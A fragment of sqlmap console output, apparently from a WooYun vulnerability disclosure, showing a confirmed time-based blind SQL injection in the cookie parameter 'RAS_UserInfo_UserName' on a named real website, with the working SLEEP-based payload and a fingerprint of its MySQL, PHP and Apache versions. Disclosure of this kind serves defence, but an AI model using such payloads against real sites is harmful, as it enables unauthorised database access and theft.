 5.0.12 AND time-based blind (SELECT)' injectable
[15:24:04] [INFO] checking if the injection point on Cookie parameter 'RAS_UserI
nfo_UserName' is a false positive
Cookie parameter 'RAS_UserInfo_UserName' is vulnerable. Do you want to keep test
ing the others (if any)? [y/N]
sqlmap identified the following injection points with a total of 1284 HTTP(s) re
quests:
---
Parameter: RAS_UserInfo_UserName (Cookie)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: RAS_UserInfo_UserName=wooyun' AND (SELECT * FROM (SELECT(SLEEP(5)))
fydF) AND 'FOJN'='FOJN
---
[15:24:45] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.2.6, Apache 2.2.9
back-end DBMS: MySQL 5.0.12
[15:24:45] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.superfly.cn'
[*] shutting down at 15:24:45
www.wooyun.org